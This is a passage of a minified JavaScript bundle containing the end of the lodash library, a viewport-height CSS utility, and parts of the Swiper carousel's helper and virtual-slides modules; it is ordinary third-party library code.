e=="boolean"&&(r=e,e=u)),e===u&&t===u?(e=0,t=1):(e=Kt(e),t===u?(t=e,e=0):t=Kt(t)),e>t){var i=e;e=t,t=i}if(r||e%1||t%1){var a=ts();return tt(e+a*(t-e+bo("1e-"+((a+"").length-1))),t)}return Pi(e,t)}var Zp=Rn(function(e,t,r){return t=t.toLowerCase(),e+(r?Ol(t):t)});function Ol(e){return ia(Oe(e).toLowerCase())}function Ll(e){return e=Oe(e),e&&e.replace(Zl,zo).replace(co,"")}function qp(e,t,r){e=Oe(e),t=gt(t);var i=e.length;r=r===u?i:hn(ge(r),0,i);var a=r;return r-=t.length,r>=0&&e.slice(r,a)==t}function kp(e){return e=Oe(e),e&&fn.test(e)?e.replace(Pe,Do):e}function Kp(e){return e=Oe(e),e&&sr.test(e)?e.replace(En,"\\$&"):e}var Vp=Rn(function(e,t,r){return e+(r?"-":"")+t.toLowerCase()}),Jp=Rn(function(e,t,r){return e+(r?" ":"")+t.toLowerCase()}),Qp=Ds("toLowerCase");function jp(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;if(!t||i>=t)return e;var a=(t-i)/2;return Br($r(a),r)+e+Br(Er(a),r)}function eh(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?e+Br(t-i,r):e}function th(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?Br(t-i,r)+e:e}function nh(e,t,r){return r||t==null?t=0:t&&(t=+t),ou(Oe(e).replace(Qt,""),t||0)}function rh(e,t,r){return(r?at(e,t,r):t===u)?t=1:t=ge(t),Oi(Oe(e),t)}function ih(){var e=arguments,t=Oe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ah=Rn(function(e,t,r){return e+(r?"_":"")+t.toLowerCase()});function sh(e,t,r){return r&&typeof r!="number"&&at(e,t,r)&&(t=r=u),r=r===u?xt:r>>>0,r?(e=Oe(e),e&&(typeof t=="string"||t!=null&&!ta(t))&&(t=gt(t),!t&&Cn(e))?ln(It(e),0,r):e.split(t,r)):[]}var lh=Rn(function(e,t,r){return e+(r?" ":"")+ia(t)});function oh(e,t,r){return e=Oe(e),r=r==null?0:hn(ge(r),0,e.length),t=gt(t),e.slice(r,r+t.length)==t}function uh(e,t,r){var i=s.templateSettings;r&&at(e,t,r)&&(t=u),e=Oe(e),t=Kr({},t,i,Us);var a=Kr({},t.imports,i.imports,Us),l=Je(a),p=gi(a,l),m,_,R=0,z=t.interpolate||lr,H="__p += '",k=vi((t.escape||lr).source+"|"+z.source+"|"+(z===_t?Fl:lr).source+"|"+(t.evaluate||lr).source+"|$","g"),te="//# sourceURL="+(Re.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++vo+"]")+`
`;e.replace(k,function(le,Ee,Se,vt,st,wt){return Se||(Se=vt),H+=e.slice(R,wt).replace(ql,Bo),Ee&&(m=!0,H+=`' +
__e(`+Ee+`) +
'`),st&&(_=!0,H+=`';
`+st+`;
__p += '`),Se&&(H+=`' +
((__t = (`+Se+`)) == null ? '' : __t) +
'`),R=wt+le.length,le}),H+=`';
`;var se=Re.call(t,"variable")&&t.variable;if(!se)H=`with (obj) {
`+H+`
}
`;else if(Wl.test(se))throw new ce(me);H=(_?H.replace(M,""):H).replace(V,"$1").replace(K,"$1;"),H="function("+(se||"obj")+`) {
`+(se?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var we=zl(function(){return Me(l,te+"return "+H).apply(u,p)});if(we.source=H,ea(we))throw we;return we}function fh(e){return Oe(e).toLowerCase()}function ch(e){return Oe(e).toUpperCase()}function dh(e,t,r){if(e=Oe(e),e&&(r||t===u))return Xa(e);if(!e||!(t=gt(t)))return e;var i=It(e),a=It(t),l=Ga(i,a),p=Za(i,a)+1;return ln(i,l,p).join("")}function ph(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.slice(0,ka(e)+1);if(!e||!(t=gt(t)))return e;var i=It(e),a=Za(i,It(t))+1;return ln(i,0,a).join("")}function hh(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.replace(Qt,"");if(!e||!(t=gt(t)))return e;var i=It(e),a=Ga(i,It(t));return ln(i,a).join("")}function gh(e,t){var r=Wt,i=Vr;if(Ue(t)){var a="separator"in t?t.separator:a;r="length"in t?ge(t.length):r,i="omission"in t?gt(t.omission):i}e=Oe(e);var l=e.length;if(Cn(e)){var p=It(e);l=p.length}if(r>=l)return e;var m=r-Mn(i);if(m<1)return i;var _=p?ln(p,0,m).join(""):e.slice(0,m);if(a===u)return _+i;if(p&&(m+=_.length-m),ta(a)){if(e.slice(m).search(a)){var R,z=_;for(a.global||(a=vi(a.source,Oe(ca.exec(a))+"g")),a.lastIndex=0;R=a.exec(z);)var H=R.index;_=_.slice(0,H===u?m:H)}}else if(e.indexOf(gt(a),m)!=m){var k=_.lastIndexOf(a);k>-1&&(_=_.slice(0,k))}return _+i}function mh(e){return e=Oe(e),e&&ot.test(e)?e.replace($e,Xo):e}var vh=Rn(function(e,t,r){return e+(r?" ":"")+t.toUpperCase()}),ia=Ds("toUpperCase");function Rl(e,t,r){return e=Oe(e),t=r?u:t,t===u?Ho(e)?qo(e):Ao(e):e.match(t)||[]}var zl=_e(function(e,t){try{return pt(e,u,t)}catch(r){return ea(r)?r:new ce(r)}}),wh=Zt(function(e,t){return bt(t,function(r){r=Bt(r),Xt(e,r,Qi(e[r],e))}),e});function xh(e){var t=e==null?0:e.length,r=ae();return e=t?Fe(e,function(i){if(typeof i[1]!="function")throw new Et(Ce);return[r(i[0]),i[1]]}):[],_e(function(i){for(var a=-1;++a<t;){var l=e[a];if(pt(l[0],this,i))return pt(l[1],this,i)}})}function _h(e){return Xu(Tt(e,Xe))}function aa(e){return function(){return e}}function yh(e,t){return e==null||e!==e?t:e}var bh=Ws(),Eh=Ws(!0);function dt(e){return e}function sa(e){return hs(typeof e=="function"?e:Tt(e,Xe))}function $h(e){return ms(Tt(e,Xe))}function Th(e,t){return vs(e,Tt(t,Xe))}var Sh=_e(function(e,t){return function(r){return Jn(r,e,t)}}),Ch=_e(function(e,t){return function(r){return Jn(e,r,t)}});function la(e,t,r){var i=Je(t),a=Ar(t,i);r==null&&!(Ue(t)&&(a.length||!i.length))&&(r=t,t=e,e=this,a=Ar(t,Je(t)));var l=!(Ue(r)&&"chain"in r)||!!r.chain,p=kt(e);return bt(a,function(m){var _=t[m];e[m]=_,p&&(e.prototype[m]=function(){var R=this.__chain__;if(l||R){var z=e(this.__wrapped__),H=z.__actions__=ut(this.__actions__);return H.push({func:_,args:arguments,thisArg:e}),z.__chain__=R,z}return _.apply(e,en([this.value()],arguments))})}),e}function Mh(){return Qe._===this&&(Qe._=jo),this}function oa(){}function Ih(e){return e=ge(e),_e(function(t){return ws(t,e)})}var Ah=Hi(Fe),Ph=Hi(Ha),Oh=Hi(fi);function Dl(e){return Zi(e)?ci(Bt(e)):of(e)}function Lh(e){return function(t){return e==null?u:gn(e,t)}}var Rh=Fs(),zh=Fs(!0);function ua(){return[]}function fa(){return!1}function Dh(){return{}}function Bh(){return""}function Wh(){return!0}function Hh(e,t){if(e=ge(e),e<1||e>Rt)return[];var r=xt,i=tt(e,xt);t=ae(t),e-=xt;for(var a=hi(i,t);++r<e;)t(r);return a}function Fh(e){return de(e)?Fe(e,Bt):mt(e)?[e]:ut(nl(Oe(e)))}function Nh(e){var t=++Jo;return Oe(e)+t}var Yh=Dr(function(e,t){return e+t},0),Uh=Fi("ceil"),Xh=Dr(function(e,t){return e/t},1),Gh=Fi("floor");function Zh(e){return e&&e.length?Ir(e,dt,Ti):u}function qh(e,t){return e&&e.length?Ir(e,ae(t,2),Ti):u}function kh(e){return Ya(e,dt)}function Kh(e,t){return Ya(e,ae(t,2))}function Vh(e){return e&&e.length?Ir(e,dt,Ii):u}function Jh(e,t){return e&&e.length?Ir(e,ae(t,2),Ii):u}var Qh=Dr(function(e,t){return e*t},1),jh=Fi("round"),eg=Dr(function(e,t){return e-t},0);function tg(e){return e&&e.length?pi(e,dt):0}function ng(e,t){return e&&e.length?pi(e,ae(t,2)):0}return s.after=$d,s.ary=pl,s.assign=cp,s.assignIn=Cl,s.assignInWith=Kr,s.assignWith=dp,s.at=pp,s.before=hl,s.bind=Qi,s.bindAll=wh,s.bindKey=gl,s.castArray=Dd,s.chain=fl,s.chunk=Gf,s.compact=Zf,s.concat=qf,s.cond=xh,s.conforms=_h,s.constant=aa,s.countBy=td,s.create=hp,s.curry=ml,s.curryRight=vl,s.debounce=wl,s.defaults=gp,s.defaultsDeep=mp,s.defer=Td,s.delay=Sd,s.difference=kf,s.differenceBy=Kf,s.differenceWith=Vf,s.drop=Jf,s.dropRight=Qf,s.dropRightWhile=jf,s.dropWhile=ec,s.fill=tc,s.filter=rd,s.flatMap=sd,s.flatMapDeep=ld,s.flatMapDepth=od,s.flatten=sl,s.flattenDeep=nc,s.flattenDepth=rc,s.flip=Cd,s.flow=bh,s.flowRight=Eh,s.fromPairs=ic,s.functions=Ep,s.functionsIn=$p,s.groupBy=ud,s.initial=sc,s.intersection=lc,s.intersectionBy=oc,s.intersectionWith=uc,s.invert=Sp,s.invertBy=Cp,s.invokeMap=cd,s.iteratee=sa,s.keyBy=dd,s.keys=Je,s.keysIn=ct,s.map=Ur,s.mapKeys=Ip,s.mapValues=Ap,s.matches=$h,s.matchesProperty=Th,s.memoize=Gr,s.merge=Pp,s.mergeWith=Ml,s.method=Sh,s.methodOf=Ch,s.mixin=la,s.negate=Zr,s.nthArg=Ih,s.omit=Op,s.omitBy=Lp,s.once=Md,s.orderBy=pd,s.over=Ah,s.overArgs=Id,s.overEvery=Ph,s.overSome=Oh,s.partial=ji,s.partialRight=xl,s.partition=hd,s.pick=Rp,s.pickBy=Il,s.property=Dl,s.propertyOf=Lh,s.pull=pc,s.pullAll=ol,s.pullAllBy=hc,s.pullAllWith=gc,s.pullAt=mc,s.range=Rh,s.rangeRight=zh,s.rearg=Ad,s.reject=vd,s.remove=vc,s.rest=Pd,s.reverse=Vi,s.sampleSize=xd,s.set=Dp,s.setWith=Bp,s.shuffle=_d,s.slice=wc,s.sortBy=Ed,s.sortedUniq=Tc,s.sortedUniqBy=Sc,s.split=sh,s.spread=Od,s.tail=Cc,s.take=Mc,s.takeRight=Ic,s.takeRightWhile=Ac,s.takeWhile=Pc,s.tap=Zc,s.throttle=Ld,s.thru=Yr,s.toArray=$l,s.toPairs=Al,s.toPairsIn=Pl,s.toPath=Fh,s.toPlainObject=Sl,s.transform=Wp,s.unary=Rd,s.union=Oc,s.unionBy=Lc,s.unionWith=Rc,s.uniq=zc,s.uniqBy=Dc,s.uniqWith=Bc,s.unset=Hp,s.unzip=Ji,s.unzipWith=ul,s.update=Fp,s.updateWith=Np,s.values=Bn,s.valuesIn=Yp,s.without=Wc,s.words=Rl,s.wrap=zd,s.xor=Hc,s.xorBy=Fc,s.xorWith=Nc,s.zip=Yc,s.zipObject=Uc,s.zipObjectDeep=Xc,s.zipWith=Gc,s.entries=Al,s.entriesIn=Pl,s.extend=Cl,s.extendWith=Kr,la(s,s),s.add=Yh,s.attempt=zl,s.camelCase=Zp,s.capitalize=Ol,s.ceil=Uh,s.clamp=Up,s.clone=Bd,s.cloneDeep=Hd,s.cloneDeepWith=Fd,s.cloneWith=Wd,s.conformsTo=Nd,s.deburr=Ll,s.defaultTo=yh,s.divide=Xh,s.endsWith=qp,s.eq=Pt,s.escape=kp,s.escapeRegExp=Kp,s.every=nd,s.find=id,s.findIndex=il,s.findKey=vp,s.findLast=ad,s.findLastIndex=al,s.findLastKey=wp,s.floor=Gh,s.forEach=cl,s.forEachRight=dl,s.forIn=xp,s.forInRight=_p,s.forOwn=yp,s.forOwnRight=bp,s.get=na,s.gt=Yd,s.gte=Ud,s.has=Tp,s.hasIn=ra,s.head=ll,s.identity=dt,s.includes=fd,s.indexOf=ac,s.inRange=Xp,s.invoke=Mp,s.isArguments=wn,s.isArray=de,s.isArrayBuffer=Xd,s.isArrayLike=ft,s.isArrayLikeObject=Ze,s.isBoolean=Gd,s.isBuffer=on,s.isDate=Zd,s.isElement=qd,s.isEmpty=kd,s.isEqual=Kd,s.isEqualWith=Vd,s.isError=ea,s.isFinite=Jd,s.isFunction=kt,s.isInteger=_l,s.isLength=qr,s.isMap=yl,s.isMatch=Qd,s.isMatchWith=jd,s.isNaN=ep,s.isNative=tp,s.isNil=rp,s.isNull=np,s.isNumber=bl,s.isObject=Ue,s.isObjectLike=Ge,s.isPlainObject=rr,s.isRegExp=ta,s.isSafeInteger=ip,s.isSet=El,s.isString=kr,s.isSymbol=mt,s.isTypedArray=Dn,s.isUndefined=ap,s.isWeakMap=sp,s.isWeakSet=lp,s.join=fc,s.kebabCase=Vp,s.last=Ct,s.lastIndexOf=cc,s.lowerCase=Jp,s.lowerFirst=Qp,s.lt=op,s.lte=up,s.max=Zh,s.maxBy=qh,s.mean=kh,s.meanBy=Kh,s.min=Vh,s.minBy=Jh,s.stubArray=ua,s.stubFalse=fa,s.stubObject=Dh,s.stubString=Bh,s.stubTrue=Wh,s.multiply=Qh,s.nth=dc,s.noConflict=Mh,s.noop=oa,s.now=Xr,s.pad=jp,s.padEnd=eh,s.padStart=th,s.parseInt=nh,s.random=Gp,s.reduce=gd,s.reduceRight=md,s.repeat=rh,s.replace=ih,s.result=zp,s.round=jh,s.runInContext=x,s.sample=wd,s.size=yd,s.snakeCase=ah,s.some=bd,s.sortedIndex=xc,s.sortedIndexBy=_c,s.sortedIndexOf=yc,s.sortedLastIndex=bc,s.sortedLastIndexBy=Ec,s.sortedLastIndexOf=$c,s.startCase=lh,s.startsWith=oh,s.subtract=eg,s.sum=tg,s.sumBy=ng,s.template=uh,s.times=Hh,s.toFinite=Kt,s.toInteger=ge,s.toLength=Tl,s.toLower=fh,s.toNumber=Mt,s.toSafeInteger=fp,s.toString=Oe,s.toUpper=ch,s.trim=dh,s.trimEnd=ph,s.trimStart=hh,s.truncate=gh,s.unescape=mh,s.uniqueId=Nh,s.upperCase=vh,s.upperFirst=ia,s.each=cl,s.eachRight=dl,s.first=ll,la(s,function(){var e={};return zt(s,function(t,r){Re.call(s.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),s.VERSION=ye,bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){s[e].placeholder=s}),bt(["drop","take"],function(e,t){Te.prototype[e]=function(r){r=r===u?1:Ke(ge(r),0);var i=this.__filtered__&&!t?new Te(this):this.clone();return i.__filtered__?i.__takeCount__=tt(r,i.__takeCount__):i.__views__.push({size:tt(r,xt),type:e+(i.__dir__<0?"Right":"")}),i},Te.prototype[e+"Right"]=function(r){return this.reverse()[e](r).reverse()}}),bt(["filter","map","takeWhile"],function(e,t){var r=t+1,i=r==Ht||r==xn;Te.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:ae(a,3),type:r}),l.__filtered__=l.__filtered__||i,l}}),bt(["head","last"],function(e,t){var r="take"+(t?"Right":"");Te.prototype[e]=function(){return this[r](1).value()[0]}}),bt(["initial","tail"],function(e,t){var r="drop"+(t?"":"Right");Te.prototype[e]=function(){return this.__filtered__?new Te(this):this[r](1)}}),Te.prototype.compact=function(){return this.filter(dt)},Te.prototype.find=function(e){return this.filter(e).head()},Te.prototype.findLast=function(e){return this.reverse().find(e)},Te.prototype.invokeMap=_e(function(e,t){return typeof e=="function"?new Te(this):this.map(function(r){return Jn(r,e,t)})}),Te.prototype.reject=function(e){return this.filter(Zr(ae(e)))},Te.prototype.slice=function(e,t){e=ge(e);var r=this;return r.__filtered__&&(e>0||t<0)?new Te(r):(e<0?r=r.takeRight(-e):e&&(r=r.drop(e)),t!==u&&(t=ge(t),r=t<0?r.dropRight(-t):r.take(t-e)),r)},Te.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Te.prototype.toArray=function(){return this.take(xt)},zt(Te.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=s[i?"take"+(t=="last"?"Right":""):t],l=i||/^find/.test(t);a&&(s.prototype[t]=function(){var p=this.__wrapped__,m=i?[1]:arguments,_=p instanceof Te,R=m[0],z=_||de(p),H=function(Ee){var Se=a.apply(s,en([Ee],m));return i&&k?Se[0]:Se};z&&r&&typeof R=="function"&&R.length!=1&&(_=z=!1);var k=this.__chain__,te=!!this.__actions__.length,se=l&&!k,we=_&&!te;if(!l&&z){p=we?p:new Te(this);var le=e.apply(p,m);return le.__actions__.push({func:Yr,args:[H],thisArg:u}),new $t(le,k)}return se&&we?e.apply(this,m):(le=this.thru(H),se?i?le.value()[0]:le.value():le)})}),bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=hr[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);s.prototype[e]=function(){var a=arguments;if(i&&!this.__chain__){var l=this.value();return t.apply(de(l)?l:[],a)}return this[r](function(p){return t.apply(de(p)?p:[],a)})}}),zt(Te.prototype,function(e,t){var r=s[t];if(r){var i=r.name+"";Re.call(Pn,i)||(Pn[i]=[]),Pn[i].push({name:t,func:r})}}),Pn[zr(u,Ae).name]=[{name:"wrapper",func:u}],Te.prototype.clone=gu,Te.prototype.reverse=mu,Te.prototype.value=vu,s.prototype.at=qc,s.prototype.chain=kc,s.prototype.commit=Kc,s.prototype.next=Vc,s.prototype.plant=Qc,s.prototype.reverse=jc,s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=ed,s.prototype.first=s.prototype.head,Xn&&(s.prototype[Xn]=Jc),s},pr=ko();Qe._=pr,ne=function(){return pr}.call(Ne,Ie,Ne,rt),ne!==u&&(rt.exports=ne)}).call(this)},67019:function(rt){(function(Ne,Ie){rt.exports=Ie()})(this,function(){"use strict";/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */var Ne=function(){return Ne=Object.assign||function(Z){for(var re,Le=1,De=arguments.length;Le<De;Le++){re=arguments[Le];for(var et in re)Object.prototype.hasOwnProperty.call(re,et)&&(Z[et]=re[et])}return Z},Ne.apply(this,arguments)};function Ie(){var F=document.createElement("div");return F.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(F,document.documentElement.firstChild),F}function ne(F){document.documentElement.removeChild(F)}function u(){var F=Ie(),Z=window.innerHeight,re=F.offsetHeight,Le=re-Z;return ne(F),{vh:re,windowHeight:Z,offset:Le,isNeeded:Le!==0,value:0}}function ye(){}function Ve(){var F=u();return F.value=F.offset,F}function xe(){var F=u();return F.value=F.windowHeight*.01,F}var Ce=Object.freeze({noop:ye,computeDifference:Ve,redefineVhUnit:xe});function me(F){return typeof F=="string"&&F.length>0}function ze(F){return typeof F=="function"}var he=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:Ve,force:!1,bind:!0,updateOnTouch:!1,onUpdate:ye});function lt(F){if(me(F))return Ne({},he,{cssVarName:F});if(typeof F!="object")return he;var Z={force:F.force===!0,bind:F.bind!==!1,updateOnTouch:F.updateOnTouch===!0,onUpdate:ze(F.onUpdate)?F.onUpdate:ye},re=F.redefineVh===!0;return Z.method=Ce[re?"redefineVhUnit":"computeDifference"],Z.cssVarName=me(F.cssVarName)?F.cssVarName:re?"vh":he.cssVarName,Z}var Xe=!1,fe=[];try{var oe=Object.defineProperty({},"passive",{get:function(){Xe=!0}});window.addEventListener("test",oe,oe),window.removeEventListener("test",oe,oe)}catch{Xe=!1}function pe(F,Z){fe.push({eventName:F,callback:Z}),window.addEventListener(F,Z,Xe?{passive:!0}:!1)}function be(){fe.forEach(function(F){window.removeEventListener(F.eventName,F.callback)}),fe=[]}function ve(F,Z){document.documentElement.style.setProperty("--"+F,Z.value+"px")}function Ae(F,Z){return Ne({},F,{unbind:be,recompute:Z.method})}function Ye(F){var Z=Object.freeze(lt(F)),re=Ae(Z.method(),Z);if(!re.isNeeded&&!Z.force||(ve(Z.cssVarName,re),Z.onUpdate(re),!Z.bind))return re;function Le(){window.requestAnimationFrame(function(){var De=Z.method();ve(Z.cssVarName,De),Z.onUpdate(Ae(De,Z))})}return re.unbind(),pe("orientationchange",Le),Z.updateOnTouch&&pe("touchmove",Le),re}return Ye})},64406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Jj:function(){return Ce},Me:function(){return Ve}});function ne(me){return me!==null&&typeof me=="object"&&"constructor"in me&&me.constructor===Object}function u(me={},ze={}){Object.keys(ze).forEach(he=>{typeof me[he]>"u"?me[he]=ze[he]:ne(ze[he])&&ne(me[he])&&Object.keys(ze[he]).length>0&&u(me[he],ze[he])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ve(){const me=typeof document<"u"?document:{};return u(me,ye),me}const xe={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(me){return typeof setTimeout>"u"?(me(),null):setTimeout(me,0)},cancelAnimationFrame(me){typeof setTimeout>"u"||clearTimeout(me)}};function Ce(){const me=typeof window<"u"?window:{};return u(me,xe),me}},20077:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return u}});var ne=Ie(64406);function u(ye,Ve,xe,Ce){const me=(0,ne.Me)();return ye.params.createElements&&Object.keys(Ce).forEach(ze=>{if(!xe[ze]&&xe.auto===!0){let he=ye.$el.children(`.${Ce[ze]}`)[0];he||(he=me.createElement("div"),he.className=Ce[ze],ye.$el.append(he)),xe[ze]=he,Ve[ze]=he}}),xe}},25923:function(rt,Ne,Ie){"use strict";var ne=Ie(37534);const u={addClass:ne.cn,removeClass:ne.IV,hasClass:ne.pv,toggleClass:ne.Vj,attr:ne.Lj,removeAttr:ne.uV,transform:ne.vs,transition:ne.eR,on:ne.on,off:ne.S1,trigger:ne.X$,transitionEnd:ne.ld,outerWidth:ne.iO,outerHeight:ne.Pb,styles:ne.W2,offset:ne.cv,css:ne.iv,each:ne.S6,html:ne.dy,text:ne.fL,is:ne.is,index:ne.Kz,eq:ne.eq,append:ne.R3,prepend:ne.Ce,next:ne.lp,nextAll:ne.eG,prev:ne.mp,prevAll:ne.pJ,parent:ne.qm,parents:ne.wV,closest:ne.oq,find:ne.sE,children:ne.pI,filter:ne.hX,remove:ne.Od};Object.keys(u).forEach(ye=>{Object.defineProperty(ne.$.fn,ye,{value:u[ye],writable:!0})}),Ne.Z=ne.$},94406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Kn:function(){return me},R6:function(){return Ce},Y3:function(){return ye},cP:function(){return u},l7:function(){return he},x2:function(){return Xe},z2:function(){return lt},zO:function(){return Ve}});var ne=Ie(64406);function u(fe){const oe=fe;Object.keys(oe).forEach(pe=>{try{oe[pe]=null}catch{}try{delete oe[pe]}catch{}})}function ye(fe,oe){return oe===void 0&&(oe=0),setTimeout(fe,oe)}function Ve(){return Date.now()}function xe(fe){const oe=(0,ne.Jj)();let pe;return oe.getComputedStyle&&(pe=oe.getComputedStyle(fe,null)),!pe&&fe.currentStyle&&(pe=fe.currentStyle),pe||(pe=fe.style),pe}function Ce(fe,oe){oe===void 0&&(oe="x");const pe=(0,ne.Jj)();let be,ve,Ae;const Ye=xe(fe,null);return pe.WebKitCSSMatrix?(ve=Ye.transform||Ye.webkitTransform,ve.split(",").length>6&&(ve=ve.split(", ").map(F=>F.replace(",",".")).join(", ")),Ae=new pe.WebKitCSSMatrix(ve==="none"?"":ve)):(Ae=Ye.MozTransform||Ye.OTransform||Ye.MsTransform||Ye.msTransform||Ye.transform||Ye.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),be=Ae.toString().split(",")),oe==="x"&&(pe.WebKitCSSMatrix?ve=Ae.m41:be.length===16?ve=parseFloat(be[12]):ve=parseFloat(be[4])),oe==="y"&&(pe.WebKitCSSMatrix?ve=Ae.m42:be.length===16?ve=parseFloat(be[13]):ve=parseFloat(be[5])),ve||0}function me(fe){return typeof fe=="object"&&fe!==null&&fe.constructor&&Object.prototype.toString.call(fe).slice(8,-1)==="Object"}function ze(fe){return typeof window<"u"&&typeof window.HTMLElement<"u"?fe instanceof HTMLElement:fe&&(fe.nodeType===1||fe.nodeType===11)}function he(){const fe=Object(arguments.length<=0?void 0:arguments[0]),oe=["__proto__","constructor","prototype"];for(let pe=1;pe<arguments.length;pe+=1){const be=pe<0||arguments.length<=pe?void 0:arguments[pe];if(be!=null&&!ze(be)){const ve=Object.keys(Object(be)).filter(Ae=>oe.indexOf(Ae)<0);for(let Ae=0,Ye=ve.length;Ae<Ye;Ae+=1){const F=ve[Ae],Z=Object.getOwnPropertyDescriptor(be,F);Z!==void 0&&Z.enumerable&&(me(fe[F])&&me(be[F])?be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F]):!me(fe[F])&&me(be[F])?(fe[F]={},be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F])):fe[F]=be[F])}}}return fe}function lt(fe,oe,pe){fe.style.setProperty(oe,pe)}function Xe(fe){let{swiper:oe,targetPosition:pe,side:be}=fe;const ve=(0,ne.Jj)(),Ae=-oe.translate;let Ye=null,F;const Z=oe.params.speed;oe.wrapperEl.style.scrollSnapType="none",ve.cancelAnimationFrame(oe.cssModeFrameID);const re=pe>Ae?"next":"prev",Le=(et,Lt)=>re==="next"&&et>=Lt||re==="prev"&&et<=Lt,De=()=>{F=new Date().getTime(),Ye===null&&(Ye=F);const et=Math.max(Math.min((F-Ye)/Z,1),0),Lt=.5-Math.cos(et*Math.PI)/2;let Wt=Ae+Lt*(pe-Ae);if(Le(Wt,pe)&&(Wt=pe),oe.wrapperEl.scrollTo({[be]:Wt}),Le(Wt,pe)){oe.wrapperEl.style.overflow="hidden",oe.wrapperEl.style.scrollSnapType="",setTimeout(()=>{oe.wrapperEl.style.overflow="",oe.wrapperEl.scrollTo({[be]:Wt})}),ve.cancelAnimationFrame(oe.cssModeFrameID);return}oe.cssModeFrameID=ve.requestAnimationFrame(De)};De()}},43290:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return ne.Z}});var ne=Ie(74789),u=Ie(25923),ye=Ie(94406);function Ve(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let W;n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};function L(o,g){const $=n.params.virtual;if($.cache&&n.virtual.cache[g])return n.virtual.cache[g];const E=$.renderSlide?(0,u.Z)($.renderSlide.call(n,o,g)):(0,u.Z)(`<div class="${n.params.slideClass}" data-swiper-slide-index="${g}">${o}</div>`);return E.attr("data-swiper-slide-index")||E.attr("data-swiper-slide-index",g),$.cache&&(n.virtual.cache[g]=E),E}function A(o){const{slidesPerView:g,slidesPerGroup:$,centeredSlides:E}=n.params,{addSlidesBefore:d,addSlidesAfter:h}=n.params.virtual,{from:I,to:v,slides:T,slidesGrid:ee,offset:X}=n.virtual;n.params.cssMode||n.updateActiveIndex();const q=n.activeIndex||0;let U;n.rtlTranslate?U="right":U=n.isHorizontal()?"left":"top";let Q,J;E?(Q=Math.floor(g/2)+$+h,J=Math.floor(g/2)+$+d):(Q=g+($-1)+h,J=$+d);const P=Math.max((q||0)-J,0),y=Math.min((q||0)+Q,T.length-1),B=(n.slidesGrid[P]||0)-(n.slidesGrid[0]||0);Object.assign(n.virtual,{from:P,to:y,offset:B,slidesGrid:n.slidesGrid});function G(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),D("virtualUpdate")}if(I===P&&v===y&&!o){n.slidesGrid!==ee&&B!==X&&n.slides.css(U,`${B}px`),n.updateProgress(),D("virtualUpdate");return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:B,from:P,to:y,slides:function(){const V=[];for(let K=P;K<=y;K+=1)V.push(T[K]);return V}()}),n.params.virtual.renderExternalUpdate?G():D("virtualUpdate");return}const ue=[],ie=[];if(o)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let M=I;M<=v;M+=1)(M<P||M>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${M}"]`).remove();for(let M=0;M<T.length;M+=1)M>=P&&M<=y&&(typeof 